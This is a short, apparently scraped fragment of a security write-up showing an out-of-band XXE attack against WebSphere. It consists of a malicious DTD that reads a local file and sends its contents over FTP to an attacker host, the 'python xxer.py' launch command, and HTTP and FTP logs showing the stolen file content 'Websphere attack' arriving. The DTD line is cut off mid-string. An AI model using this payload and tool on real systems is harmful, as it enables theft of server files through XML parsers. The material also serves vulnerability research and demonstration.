 ftp.dtd
1 <!ENTITY % file SYSTEM "file:///D:/xxe/xxer/1234.txt">
2 <!ENTITY % ftp "<!ENTITY &#37; send SYSTEM 'ftp://fakeuser:a@192.168
1234.txt
1 Websphere attack
192.168.3.193 - - [09/Jul/2020 15:45:58] "GET /xxe.wsdl HTTP/1.1" 200 -
192.168.3.193 - - [09/Jul/2020 15:51:03] "GET /xxe.wsdl HTTP/1.1" 200 -
192.168.3.193 - - [09/Jul/2020 15:53:07] "GET /xxe.wsdl HTTP/1.1" 200 -
192.168.3.193 - - [09/Jul/2020 16:00:33] "GET /xxe.wsdl HTTP/1.1" 200 -
192.168.3.193 - - [09/Jul/2020 16:01:20] "GET /xxe.wsdl HTTP/1.1" 200 -
> python xxer.py -p 8080 -P 2121 -H 192.168.3.193 -d ftp.dtd
XXER
version 1.1
info: Old DTD found. This file is going to be deleted.
info: Generating new DTD file.
info: Starting xxer_httpd on port 8080
info: Starting xxer_ftpd on port 2121
info: Servers started. Custom template detected, sample payload unknown.
127.0.0.1 - - [09/Jul/2020 15:53:07] "GET /ftp.dtd HTTP/1.1" 200 -
info: FTP: recvd 'USER fakeuser'
info: FTP: recvd 'PASS a'
info: FTP: recvd 'TYPE I'
info: FTP: recvd 'EPSV ALL'
info: FTP: recvd 'EPSV'
info: FTP: recvd 'EPRT |1|192.168.3.193|56413|'
info: FTP: recvd 'RETR Websphere attack'
NSFOCUS